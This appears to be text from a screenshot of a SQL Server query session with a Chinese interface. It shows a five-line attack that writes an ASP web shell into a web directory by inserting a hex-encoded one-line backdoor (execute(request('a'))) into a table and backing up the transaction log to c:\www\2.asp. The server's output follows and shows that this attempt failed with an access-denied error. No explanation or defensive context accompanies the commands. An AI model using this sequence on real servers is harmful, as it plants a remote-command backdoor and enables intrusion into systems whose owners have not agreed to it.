 test test dbo 运行 停止 解释
1 alter database test set RECOVERY FULL
2 create table cmd (a image)
3 backup log test to disk = 'c:\www' with init
4 insert into cmd (a) values (0x3C25657865637574652872657175657374282261222929253E)
5 backup log test to disk = 'c:\www\2.asp'
信息
alter database test set RECOVERY FULL
create table cmd (a image)
backup log test to disk = 'c:\www' with init
insert into cmd (a) values (0x3C25657865637574652872657175657374282261222929253E)
backup log test to disk = 'c:\www\2.asp'
> Msg 3201, Level 16, State 1, Server iZ8mxe4h89k9klZ, Procedure , Line 0
无法打开备份设备 'c:\www'。出现操作系统错误 5(拒绝访问。)。
> Msg 3013, Level 16, State 1, Server iZ8mxe4h89k9klZ, Procedure , Line 0
BACKUP LOG 正在异常终止。
> [42000] [Microsoft][SQL Server Native Client 10.0][SQL Server]无法打开备份设备 'c:\www'。出现操作系统错误 5(拒绝访问。)。 (3201)
[42000] [Microsoft][SQL Server Native Client 10.0][SQL Server]BACKUP LOG 正在异常终止。 (3013)
> 时间: 0.036s